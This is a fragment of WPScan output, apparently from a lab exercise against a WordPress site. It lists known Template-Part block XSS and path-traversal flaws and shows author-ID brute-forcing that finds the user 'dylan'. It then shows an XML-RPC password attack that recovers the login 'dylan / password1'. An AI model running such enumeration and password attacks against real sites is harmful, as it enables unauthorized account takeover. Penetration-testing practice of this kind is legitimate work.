 |      - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in Template-Part Block
|     Fixed in: 6.5.5
|     References:
|      - https://wpscan.com/vulnerability/7c448f6d-4531-4757-bff0-be9e3220bbbb
|      - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Path Traversal in Template-Part Block
|     Fixed in: 6.5.5
|     References:
|      - https://wpscan.com/vulnerability/36232787-754a-4234-83d6-6ded5e80251c
|      - https://wordpress.org/news/2024/06/wordpress-6-5-5/
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==========================> (10 / 10) 100.00% Time
[i] User(s) Identified:
[+] dylan
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - dylan / password1
Trying dylan / anthony Time: 00:00:00 <                         > (30 / 14344422)  0.00%  ETA
[!] Valid Combinations Found:
| Username: dylan, Password: password1
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 1
| Requests Remaining: 23